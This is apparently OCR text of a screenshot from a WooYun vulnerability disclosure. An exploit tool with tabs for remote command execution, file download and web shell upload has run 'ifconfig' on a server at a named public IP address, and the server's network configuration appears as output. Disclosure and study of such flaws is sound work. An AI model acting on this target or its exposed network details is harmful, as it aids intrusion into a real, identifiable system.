 URL: https://119.48.248.6:8443/license.action
服务器信息 远程执行命令 文件下载 GETshell 查看目录
ifconfig 执行
标签
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:E2:E9:CC inet addr:119.48.248.6
Bcast:119.48.248.7 Mask:255.255.255.248 inet6 addr:
fe80::5ef3:fcff:fee2:e9cc/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:62085089 errors:0 dropped:0 overruns:0 frame:0
TX packets:14055747395 errors:21984811 dropped:0 overruns:0
carrier:21984811 collisions:29467233 txqueuelen:1000 RX bytes:17975505142
(17142.7 Mb) TX bytes:14586422489297 (13910696.4 Mb) Interrupt:169
Memory:92000000-92012800 eth1 Link encap:Ethernet HWaddr 5C:F3:FC:E2:E9:CE
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0 UP BROADCAST
MULTICAST MTU:1500 Metric:1 RX packets:0 errors:0 dropped:0 overruns:0
frame:0 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:1000 RX bytes:0 (0.0 b) TX bytes:0 (0.0 b) Interrupt:114
Memory:94000000-94012800 lo Link encap:Local Loopback inet addr:127.0.0.1
Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436
Metric:1 RX packets:352784964 errors:0 dropped:0 overruns:0 frame:0 TX
packets:352784964 errors:0 dropped:0 overruns:0 carrier:0 collisions:0
txqueuelen:0 RX bytes:208117687102 (198476.4 Mb) TX bytes:208117687102
(198476.4 Mb) usb0 Link encap:Ethernet HWaddr 5E:F3:FC:DA:E9:CF inet
addr:192.168.1.2 Bcast:192.168.1.255 Mask:255.255.255.0 inet6 addr:
fe80::5cf3:fcff:feda:e9cf/64 Scope:Link UP BROADCAST RUNNING MULTICAST
MTU:1500 Metric:1 RX packets:11109715 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org